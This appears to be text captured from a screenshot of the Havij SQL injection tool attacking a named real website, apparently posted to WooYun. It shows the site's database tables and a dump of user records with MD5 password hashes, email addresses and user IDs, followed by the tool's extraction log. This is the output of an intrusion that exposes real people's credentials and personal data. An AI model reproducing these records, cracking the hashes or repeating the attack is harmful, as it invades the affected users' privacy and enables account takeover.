 Havij
Target: http://www.k-touch.cn/product/detail?prod_id=21
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
toid
content
isdel
createtime
kt_user_basic
userid
uuid
username
email
mobile
password
state
type
ufrom
salt
createtime
kt_user_basic_test
userid
salt u... t... st... password m... email username userid
1 0 1 e10adc3949ba59abbe56e057f20f883e 287050046@qq_thumb.com song 12442
1 0 1 2989b197d0d54ae8a7c7a98c28ccf42e zhangyujinglll@163_thumb.... 12481
1 0 1 e10adc3949ba59abbe56e057f20f883e cyrwawa@163_thumb.com 12483
1 0 1 e10adc3949ba59abbe56e057f20f883e edisonwh1@gmail_thumb.c... dddd 12487
1 0 1 f788d89f377a52bf7c96e6eee779388e weirongchuan@163_thum... vivi 12558
1 0 1 39e83fd8a21d95a472cafec9b730a1d4 841210918@qq_thumb.com 12620
1 0 1 e10adc3949ba59abbe56e057f20f883e edisonwh2@gmail_thumb.c... 12654
1 0 1 da5d9acc91d6628e6e1c4c99fe808913 561493241@qq_thumb.com 13763
1 0 1 fce76c12e3eb69a3cff4ef1a97687f08 1094415706@qq_thumb.c... 13765
1 0 1 fce76c12e3eb69a3cff4ef1a97687f08 1094415706@qq_thumb.c... 13768
1 0 1 df51a4c20d539d8cd3e981139e35293e 378371013@qq_thumb.com 13808
1 0 1 ac37c4771c8edbf7826408a66f13a91e 1075262396@qq_thumb.c... 13809
1 0 1 64b5d7fb470427cc214229dffae2d70a memelagou@hotmail_thum... 13810
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Turning off 'bypass illegal union' and retrying!
Data Found: mobile=
Data Found: email=jsjlyb@sina_thumb.com
Data Found: username=
Data Found: userid=24324
Canceling...
Job Canceled!
www.wooyun.org